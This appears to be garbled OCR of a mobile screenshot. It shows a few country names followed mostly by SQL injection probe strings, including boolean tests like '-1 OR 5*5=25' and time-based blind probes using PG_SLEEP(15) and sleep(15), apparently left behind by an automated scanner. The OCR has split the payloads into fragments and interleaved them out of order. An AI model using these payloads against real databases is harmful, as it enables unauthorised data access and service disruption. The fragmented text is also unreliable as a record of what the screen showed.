
Nigeria
Scotland
Wales
Kuwait
Sri Lanka
Libyan Arab
Jamahiriya
Russian Federation
1
-1 OR 5*5=26
(select 198766*667891
from DUAL)
(select
-1 OR 5*5=25 --
198766*667891)
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
@@X4uuN
-1' OR 5*5=25 or
-1" OR 5*5=26 or
'yzQu5Dfb'='
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@6tJKP
'PmztS1gS'='
-1' OR 5*5=25 or
'mapCXacI'='
-1" OR 5*5=26 or
1-1)) OR 707=
"EnG2vPAW"="
(SELECT 707 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1) OR 178=